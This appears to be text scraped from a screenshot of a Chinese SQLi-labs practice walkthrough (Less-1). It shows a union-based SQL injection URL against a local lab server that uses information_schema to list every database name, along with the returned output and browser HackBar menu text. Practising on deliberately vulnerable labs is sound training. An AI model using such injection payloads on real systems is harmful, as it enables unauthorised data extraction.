 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2, group_concat(schema_name)from information_schema.schemata #' LIMIT 0,1
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
这个时候就展示了全部的数据库名称
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1'  union select 1,2,  group_concat(schema_name)from information_schema.schemata  %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All